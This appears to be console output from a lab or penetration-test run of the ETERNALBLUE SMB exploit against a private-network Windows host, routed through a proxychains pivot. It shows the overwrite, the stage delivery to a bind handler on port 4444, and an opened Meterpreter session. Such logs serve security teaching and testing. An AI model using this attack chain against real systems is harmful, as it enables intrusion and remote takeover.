 [proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[+] 192.168.183.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.131:445 - Sending final SMBv2 buffers.
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:445  ...  OK
[*] 192.168.183.131:445 - Sending last fragment of exploit packet!
[*] 192.168.183.131:445 - Receiving response from exploit packet
[+] 192.168.183.131:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.183.131:445 - Sending egg to corrupted connection.
[*] 192.168.183.131:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.131:4444
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:4444 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:11451  ...  192.168.183.131:4444  ...  OK
[*] Sending stage (200262 bytes) to 192.168.183.131
[proxychains] DLL init: proxychains-ng 4.15
[*] Meterpreter session 1 opened (127.0.0.1:55790 -> 127.0.0.1:11451 ) at 2024-04-01 22:16:22 +0800
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
meterpreter >